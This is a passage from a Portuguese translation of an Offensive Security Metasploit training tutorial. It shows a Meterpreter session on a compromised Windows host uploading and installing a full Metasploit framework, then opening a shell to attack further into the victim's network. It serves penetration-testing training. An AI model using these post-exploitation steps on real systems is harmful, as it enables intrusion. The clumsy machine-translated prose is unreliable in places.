 instalador do Cygwin. Além disso, observe que o nome padrão do arquivo executável é o quadro-
3.3-dev.exe, se você estiver usando a marca mini-3.3-dev.exe certeza que você use o '-f' opção e
especificar o nome do arquivo.
root@bt4:/pentest/exploits/framework3/plugins# wget http://www.room362.com/tools/deploymsf.rb
--2009-06-27 12:10:05-- http://www.room362.com/tools/deploymsf.rb
Resolving www.room362.com... 66.197.106.2
Connecting to www.room362.com|66.197.106.2|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4227 (4.1K) [text/plain]
Saving to: `deploymsf.rb'
100%[======================================>] 4,227 --.-K/s in 0.004s
2009-06-27 12:10:05 (1.07 MB/s) - `deploymsf.rb' saved [4227/4227]
Agora temos tudo pronto com os nossos mini pronto-3.3-dev.exe ir. Uma vez que temos um console
Meterpreter, temos alguns comandos de edição por isso vamos dar uma olhadinha.
meterpreter > run deploymsf -f mini-3.3-dev.exe -d /tmp/
[*] Running Meterpreter MSFp Deployment Script…..
[*] Uploading MSFp for for deployment….
[*] MSFp uploaded as C:DOCUME~1bt4LOCALS~1Temp19211.exe
[*] Installing MSFp………..
[*] Done!
[*] Installation Complete!
[*] Running cygwin shell channelized…
[*] Channel 19 created – Type: interact 19 to play
[*] Be warned, it takes a bit for post setup to happen
[*] and you will not see a prompt, try pwd to check
meterpreter > interact 19
Interacting with channel 19…
[*] Configuring multi-user permissions for first run…
[*] Configuring the initial user environment…
pwd
/home/bt4
ls
msfconsole
*** Metasploit only has EXPERIMENTAL support for Ruby 1.9.1 and newer, things may break!
*** Please report bugs to msfdev[at]metasploit.com
[-] ***
[-] * WARNING: No database support: LoadError no such file to load — active_record
[-] ***
| | _) |
__ `__ _ __| _` | __| __ | _ | __|
| | | __/ | ( |__ | | | ( | | |
_| _| _|___|__|__,_|____/ .__/ _|___/ _|__|
_|
=[ metasploit v3.3-rc1 [core:3.3 api:1.0]
+ — –=[ 379 exploits – 231 payloads
+ — –=[ 20 encoders – 7 nops
=[ 156 aux
msf >
Temos agora um quadro de exploração totalmente interativo de trabalho em nossa máquina e
vítimas podem ainda penetrar na rede. Grandes coisas!
© Offensive Security 2009
Traduzido por Rafael Torres
 